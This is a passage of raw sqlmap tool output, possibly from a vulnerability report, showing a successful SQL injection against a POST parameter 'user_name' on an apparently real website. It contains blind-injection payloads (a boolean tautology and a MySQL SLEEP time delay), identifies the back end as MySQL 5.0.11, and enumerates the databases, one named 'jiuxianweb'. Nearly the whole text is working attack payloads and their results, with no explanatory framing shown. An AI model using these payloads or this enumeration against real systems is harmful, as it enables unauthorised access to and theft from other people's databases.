 uests:
---
Place: POST
Parameter: user_name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: user_name=liuxxcs' AND 9298=9298 AND 'ZbtA'='ZbtA
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: user_name=liuxxcs' AND SLEEP(5) AND 'JiGW'='JiGW
---
[18:43:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[18:43:21] [INFO] fetching database names
[18:43:21] [INFO] fetching number of databases
[18:43:21] [WARNING] running in a single-thread mode. Please con
ption '--threads' for faster data retrieval
[18:43:21] [INFO] retrieved: 2
[18:43:28] [INFO] retrieved: information_schema
[18:43:55] [INFO] retrieved: jiuxianweb
available databases [2]:
[*] information_schema
[*] jiuxianweb